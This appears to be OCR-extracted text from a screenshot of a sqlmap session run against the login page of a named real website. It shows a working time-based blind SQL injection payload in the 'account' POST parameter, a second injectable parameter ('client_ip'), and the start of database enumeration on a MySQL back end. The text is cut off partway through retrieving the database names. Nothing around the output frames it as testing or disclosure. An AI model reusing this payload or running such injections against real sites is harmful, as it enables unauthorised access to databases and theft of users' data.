 C:\Windows\system32\cmd.exe - sqlmap  -u https://members.qidian.com.tw/apps/login.p...
Place: POST
Parameter: account
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=test' AND SLEEP(20) AND 'oYwP'='oYwP&pwd=test1&comefrom_id=
1&owner=COC&front_events_id=&front_events_name=&client_ip=123.132.225.31&url=htt
p://www.qidian.com.tw&=%E7%99%BB%E5%85%A5&remember_me=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: account, type: Single quoted string (default)
[1] place: POST, parameter: client_ip, type: Single quoted string
[q] Quit
> 1
[21:31:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.13
back-end DBMS: MySQL 5.0.11
[21:31:36] [INFO] fetching database names
[21:31:36] [INFO] fetching number of databases
[21:31:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[21:32:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
3
[21:33:06] [INFO] retrieved: informati